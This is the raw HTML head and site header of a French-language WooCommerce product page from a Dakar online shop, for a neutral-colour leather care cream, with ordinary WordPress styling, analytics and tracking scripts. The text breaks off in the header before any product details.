

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evitrine-dakar.com/produit/creme-nourrissante-et-reparatrice-pour-cuir-couleur-neutre/
body_size: 25431
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://evitrine-dakar.com/xmlrpc.php">

	<title>Crème Nourrissante et Réparatrice pour Cuir &#8211; Couleur Neutre &#8211; EVITRINE DAKAR</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<script>window._wca=window._wca||[];</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="EVITRINE DAKAR &raquo; Flux" href="https://evitrine-dakar.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="EVITRINE DAKAR &raquo; Flux des commentaires" href="https://evitrine-dakar.com/comments/feed/"/>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(body) {margin:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left:auto!important;margin-right:auto!important}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}:root :where(.wp-element-button, .wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration:none}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-header-9235f91d.min.css' type='text/css' media='all'/>
<script type="text/javascript" id="wpo_min-header-0-js-extra">//<![CDATA[
var related_posts_js_options={"post_heading":"h4"};
//]]></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-header-47e618c9.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" id="wpo_min-header-1-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/evitrine-dakar.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};var wc_single_product_params={"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//]]></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-header-9e4649ea.min.js.pagespeed.jm.5QKzEwUqms.js" id="wpo_min-header-1-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-header-fdd91f30.min.js.pagespeed.jm.5VBmvZ079R.js" id="wpo_min-header-2-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-header-2b6d1b60.min.js" id="wpo_min-header-4-js"></script>
<link rel="https://api.w.org/" href="https://evitrine-dakar.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://evitrine-dakar.com/wp-json/wp/v2/product/12773"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evitrine-dakar.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 10.4.3"/>
<link rel="canonical" href="https://evitrine-dakar.com/produit/creme-nourrissante-et-reparatrice-pour-cuir-couleur-neutre/"/>
<link rel='shortlink' href='https://evitrine-dakar.com/?p=12773'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://evitrine-dakar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevitrine-dakar.com%2Fproduit%2Fcreme-nourrissante-et-reparatrice-pour-cuir-couleur-neutre%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://evitrine-dakar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevitrine-dakar.com%2Fproduit%2Fcreme-nourrissante-et-reparatrice-pour-cuir-couleur-neutre%2F&#038;format=xml"/>
<meta name="facebook-domain-verification" content="7z4zygs5aj17dxj3eeo83566p7mxpa"/>
	<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgba(255,255,255,0)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<script type="text/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>
			
			<script type="text/javascript">fbq('init','767386480893627',{},{"agent":"woocommerce_6-10.4.3-3.5.15"});document.addEventListener('DOMContentLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>');},false);</script>
			
						<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}</style>
						<meta name="theme-color" content="#FFFFFF">
			<link rel="icon" href="https://evitrine-dakar.com/wp-content/uploads/2022/05/xcropped-Favicon-32x32.jpg.pagespeed.ic.pDzASYg1x4.webp" sizes="32x32"/>
<link rel="icon" href="https://evitrine-dakar.com/wp-content/uploads/2022/05/xcropped-Favicon-192x192.jpg.pagespeed.ic.KUMxlV6ZDq.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://evitrine-dakar.com/wp-content/uploads/2022/05/xcropped-Favicon-180x180.jpg.pagespeed.ic.XEnrAYvb1o.webp"/>
<meta name="msapplication-TileImage" content="https://evitrine-dakar.com/wp-content/uploads/2022/05/cropped-Favicon-270x270.jpg"/>
		<style type="text/css" id="wp-custom-css">.page-id-17928 .main-page-wrapper{padding-top:0}.whb-general-header{background-color:#f4f5f6}.whb-column.whb-col-right.whb-visible-lg a{color:#082143}.main-footer div#block-26,.main-footer div#block-28{border-bottom:none;padding-bottom:0;margin-bottom:10px}body>div.website-wrapper>header>div>div.whb-row.whb-general-header.whb-sticky-row.whb-with-bg.whb-without-border.whb-color-light.whb-flex-flex-middle{background-color:#f4f5f6!important}body>div.website-wrapper>div.whb-sticky-header.whb-clone.whb-main-header.whb-hide-on-scroll.whb-sticked.whb-scroll-up>div{background-color:#f4f5f6!important}</style>
		<style></style>			<style id="wd-style-header_541962-css" data-type="wd-style-header_541962">:root{--wd-top-bar-h:30px;--wd-top-bar-sm-h:.00001px;--wd-top-bar-sticky-h:.00001px;--wd-top-bar-brd-w:1px;--wd-header-general-h:105px;--wd-header-general-sm-h:60px;--wd-header-general-sticky-h:.00001px;--wd-header-general-brd-w:.00001px;--wd-header-bottom-h:50px;--wd-header-bottom-sm-h:60px;--wd-header-bottom-sticky-h:.00001px;--wd-header-bottom-brd-w:1px;--wd-header-clone-h:30px;--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w))}.whb-top-bar .wd-dropdown{margin-top:-6px}.whb-top-bar .wd-dropdown:after{height:5px}:root:has(.whb-top-bar.whb-border-boxed) {--wd-top-bar-brd-w:.00001px}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile) {--wd-top-bar-brd-w:.00001px}}:root:has(.whb-header-bottom.whb-border-boxed) {--wd-header-bottom-brd-w:.00001px}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile) {--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:4px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {margin-top:-6px}.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {height:5px}.whb-top-bar{background-color:rgba(47,41,48,1);border-color:rgba(58,77,105,1);border-bottom-width:1px;border-bottom-style:solid}.whb-9x1ytaxq7aphtb3npidp form.searchform{--wd-form-height:46px}.whb-general-header{background-color:rgba(243,243,243,1);border-color:rgba(0,0,0,1);border-bottom-width:0;border-bottom-style:solid}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{background-color:rgba(255,255,255,1)}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{border-color:rgba(129,129,129,.2);border-bottom-width:1px;border-bottom-style:solid;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:1px;border-right-style:solid}.whb-e6fk2q1nh63jdb1d9uvu form.searchform{--wd-form-height:42px}.whb-header-bottom{border-color:rgba(129,129,129,.2);border-bottom-width:1px;border-bottom-style:solid}</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-12773 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on sticky-toolbar-on elementor-default elementor-kit-1">
			<script type="text/javascript" id="wd-flicker-fix"></script>		<div class="wd-skip-links">
								<a href="#menu-evitrine-dakar" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_541962 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	<div class="wd-header-divider wd-full-height whb-7fcy2e66tzuc99ozy2n0"></div>
<div class="wd-header-divider wd-full-height whb-t4xq4jvzb5zxdjpsngtz"></div>

<div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49"><strong>LIVRAISON GRATUITE POUR TOUTES LES COMMANDES DE PLUS DE 40 000 F CFA</strong></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div class=" wd-social-icons wd-style-default social-follow wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/evitrinedakarbazar" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/accounts/login/?next=/evitrine_dakar_bazar/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		<div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div>
<div id="wd-697209803f721" class=" whb-2vso3e1cgdp9bwu8h1ix wd-button-wrapper text-center"><a href="https://evitrine-dakar.com/nos-tarifs-dexpedition/" title="" class="btn btn-style-default btn-shape-rectangle btn-size-default">Frais de Livraison</a></div></div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-dcjzji9pxwr1qz9j6o4o">Livraison en moins de 24h</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-with-shadow whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://evitrine-dakar.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="300" height="81" src="https://evitrine-dakar.com/wp-content/uploads/2022/05/xLogo-evitrine-dakar-desktop-1-scaled-1.png.pagespeed.ic.yR53OvjjAB.webp" class="attachment-full size-full" alt="" style="max-width:200px;" decoding="async" srcset="https://evitrine-dakar.com/wp-content/uploads/2022/05/Logo-evitrine-dakar-desktop-1-scaled-1.png 300w, https://evitrine-dakar.com/wp-content/uploads/2022/05/Logo-evitrine-dakar-desktop-1-scaled-1-150x41.png 150w" sizes="(max-width: 300px) 100vw, 300px"/>	</a>
					<a href="https://evitrine-dakar.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="300" height="81" src="https://evitrine-dakar.com/wp-content/uploads/2022/05/xevitrine-dakar.png.pagespeed.ic.l1e5P-Oq_o.webp" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://evitrine-dakar.com/wp-content/uploads/2022/05/evitrine-dakar.png 300w, https://evitrine-dakar.com/wp-content/uploads/2022/05/evitrine-dakar-150x41.png 150w" sizes="(max-width: 300px) 100vw, 300px"/>		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://evitrine-dakar.com/" data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Rechercher un produit" value="" name="s" aria-label="Search" title="Rechercher un produit" required />
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:10px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://evitrine-dakar.com/mon-compte/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Se connecter/S&#039;inscrire			</span>

					</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://evitrine-dakar.com/cart/" title="Panier">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://evitrine-dakar.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
